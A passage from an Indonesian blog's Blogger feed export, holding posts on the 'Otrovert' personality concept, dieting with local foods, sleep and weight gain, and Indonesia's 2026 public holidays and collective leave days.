kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya 